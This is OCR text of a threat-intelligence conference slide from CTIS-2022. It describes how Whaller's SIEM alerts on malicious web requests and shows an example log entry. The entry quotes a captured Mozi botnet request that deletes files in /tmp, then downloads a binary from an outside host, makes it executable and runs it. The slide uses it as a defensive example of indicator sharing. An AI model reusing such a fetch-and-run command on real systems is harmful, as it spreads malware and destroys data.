 Cyber and Threat
Intelligence Summit
CTIS-2022
cti-summit.org
What is Whaller ?
How we exploit them ?
• Logs are ingested in our SIEM
• We have alerts configured corresponding to
malicious actions like :
• XSS attempts
• Connections attempts on administration pages
• Known malicious user-agent
• ...
Example :
Date : Oct 4, 2022 @ 05:11:45.000
http status code : 404
IP src : 27.XX.YYY.43
Request : /shell?cd+/tmp;rm+-
rf+*;wget+http://27.XX.YYY.43:54855/Mozi.a;ch
mod+777+Mozi.a;/tmp/Mozi.a+jaws
User-agent : Hello, world
Whaller
IS-2
summi
Sharing IOC With Customers And Partners
- Cyril Bras